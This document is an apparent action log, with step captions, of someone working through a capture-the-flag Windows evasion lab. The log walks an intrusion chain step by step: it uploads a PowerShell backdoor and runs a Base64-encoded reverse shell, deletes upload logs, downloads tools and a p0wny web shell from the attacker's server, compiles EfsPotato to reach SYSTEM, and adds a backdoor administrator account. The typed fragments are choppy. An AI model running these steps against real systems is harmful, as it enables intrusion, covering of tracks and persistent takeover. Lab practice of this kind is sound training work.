
- Switch to the PowerShell Script Analyser upload page for the target
left_click(749, 30)

mouse_move(878, 185)

mouse_move(438, 87)

- Run python3 listen.py -i with the copied tun0 VPN IP 10.13.14.239 as the listener address
left_click(693, 83)

type("ython3 listen.py")

type("-i")

right_click(69, 146)

- Choose the generated .ps1 backdoor script from powershell-backdoor-generator for upload
left_click(752, 152)

left_click(534, 181)

mouse_move(746, 215)

left_click(155, 172)

scroll("down", 3)

scroll("down", 3)

- Join 'Get-' and 'Process' into $cmd and invoke & $cmd to list running processes
type("1 = 'Get-'")

type("$cmd")

type("= $p[art1 +")

type("$part2")

type("$c")

key("Return")

- Store $cmd as UTF-16 bytes in $bytes via [System.Text.Encoding]::Unicode.GetBytes
type("$bytes = [")

type("System")

type(".Text.Enco")

type("ding]")

type("::")

type("Unicode")

type(".GetBytes(")

type("$c")

type("md")

- Convert $bytes to a Base64 string in $encoded_command with [Convert]::ToBase64String and print it
type("$encode")

type("_commmand = [Conv")

type("ert]::")

type("ToBase64String(")

type("$bytes")

- Exit pwsh and run powershell -EncodedCommand to get the remote listener shell
type("exit")

type("powershell")

type("-Encoded")

- List evader's Desktop, print encodedflag with type, and copy its Base64 contents
type("cd ..")

type("Desktop")

type("dir")

type("ype encodedflag")

right_click(39, 395)

- Decode the Base64 text and copy the port-8000 path from the revealed link
left_click(665, 350)

left_click_drag(858, 372, 963, 373)

right_click(749, 30)

- Load the port-8000 flag page and highlight its hint about removing upload logs
key("Return")

left_click_drag(587, 103, 755, 103)

- Go to Documents\Task in the remote shell and delete its log.txt
type("cd ../")

type("Docu")

type("ments")

type("cd Task")

type("dir")

type("del")

type("log.txt")

- Go to C:\xampp\htdocs\uploads and delete the upload log.txt there
type("cd C:\\")

type("xampp\\")

type("d htdocs")

type("dir")

type("cd uploads")

type("del log.txt")

- Reload the flag page and select the revealed flag THM{1010_EVASION_LOCAL_USER}
left_click(567, 54)

double_click(554, 92)

mouse_move(239, 359)

- Open the PrivescCheck.ps1 script in the itm4n PrivescCheck repository
left_click(255, 382)

- Highlight the http_serv folder name served by python3 -m http.server on 10.13.14.239:8000
double_click(262, 70)

type("iwr -U")

type("ri \"http://10.13.14.239:8000/Priv.ps1\"")

type("-Out \"priv.ps1")

type("dir")

- Start a powershell.exe command with -ExecutionPolicy bypass
type("po")

type("wershe")

type("ll.exe -Exec")

type("utionP")

type("olicy bypa")

type("ss")

mouse_move(477, 387)

mouse_move(451, 464)

- Dot-source .\priv.ps1 and call Invoke-PrivescCheck in the same command
type("\".")

type(".\\priv")

type(".ps1")

type(";")

type("Invoke-")

type("Privesc")

type("heck:")

key("Return")

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(134, 319)

scroll("down", 3)

mouse_move(138, 228)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

double_click(306, 319)

scroll("down", 3)

- Change into C:\xampp\htdocs on the target and list its contents
type("cd C:\\xampp\\")

type("cd htdocs")

- Search the web for 'p0wny shell' in a new Firefox tab
left_click(388, 591)

left_click(873, 27)

type("powry")

type("shell")

type("p0")

- Open the flozz/p0wny-shell repository and read through its README features
left_click(511, 138)

scroll("down", 3)

mouse_move(449, 399)

scroll("up", 3)

scroll("up", 3)

- Download shell.php from 10.13.14.239:8000 into C:\xampp\htdocs with iwr
left_click(883, 52)

left_click(530, 52)

type("ll.p")

type("hp")

- Run whoami /priv to list the evader account's privileges
type("whoa")

type("mi /priv")

key("Return")

- Load the p0wny web shell at 10.10.60.217:8080/shell.php
type("10.10.60.217:8080/")

type("shell.php")

- Run whoami /priv in the web shell and highlight SeImpersonatePrivilege as enabled
type("whoami /")

type("Pri")

double_click(555, 285)

left_click(798, 95)

- Open the zcgonvh EfsPotato repository from an 'efs' address-bar search and skim it
type("efs")

left_click(745, 344)

scroll("down", 3)

- Request /efs.cs from the local web server's directory listing URL
left_click(486, 70)

type("/efs.cs")

- Change to C:\Users\evader and list its contents
type("cd")

type("C:\\u")

type("sers\\")

type("evad")

type("dir")

type("iwr")

type("iwr -O")

type("http://10.13.14.239:8000/efs.cs\" -")

type("Out efs")

type(".cs")

type("iw")

type("powersh")

type("ell -c \"")

type("ls")

- Check the EfsPotato README build section for the csc.exe compiler path
double_click(221, 398)

left_click(339, 27)

scroll("down", 3)

left_click(471, 27)

left_click(187, 27)

- Recheck the build instructions and return to the web shell
left_click(340, 27)

left_click(470, 27)

left_click(187, 27)

- Change into the Microsoft.NET Framework v4.0.30319 folder
type("Framework")

double_click(229, 475)

type("cd v4.0.30319")

scroll("up", 3)

scroll("down", 3)

scroll("down", 3)

- Run csc.exe -out:C:\Users\evader\Desktop\efs.exe with -nowarn:1691,618, mistakenly naming efs.exe as the source
type("csc.exe")

type("-out:")

type("C:\\xa")

key("BackSpace")

type("Users\\evader\\")

type("Desktop\\")

type("efs.exe")

type("C:\\")

type("Users\\evader")

type("\\efs.exe")

type("-nowarn:1691,618")

- Rerun csc.exe with C:\Users\evader\efs.cs as the source, compiling efs.exe to the Desktop
type("csc.exe -out:C:\\Users\\evader\\Desktop\\efs.exe C:\\Users\\evader\\ef")

type("s.cs")

double_click(680, 407)

mouse_move(296, 510)

- From the Desktop run .\efs.exe "whoami /priv" and "whoami" to confirm nt authority\system
right_click(444, 438)

type("dir")

type(".\\")

type("efs.exe")

type("\"whoami /")

scroll("down", 3)

type(".\\efs.exe \"whoami /priv\"")

double_click(251, 427)

type(".\\efs.exe \"")

type("net user")

type("rooted P")

type("assword123!")

- Run .\efs.exe "net localgroup Administrators rooted /add" to make rooted an administrator
type(".\\efs.exe :\"")

key("BackSpace")

type("net local")

type("gro")

type("up Administ")

left_click(303, 95)

left_click_drag(575, 102, 631, 109)

left_click(505, 109)

type("rooted")

type("Password123!")

left_click(683, 238)

- Maximise the remote session and launch File Explorer on the Windows desktop
left_click_drag(208, 54, 307, 54)

left_click(401, 438)

- Browse C:\Users\Administrator\Desktop, accepting the access prompt, and open flag.txt in Notepad
left_click(424, 308)

double_click(508, 303)

left_click(567, 320)

left_click(520, 245)

double_click(520, 245)

double_click(512, 269)

double_click(506, 292)
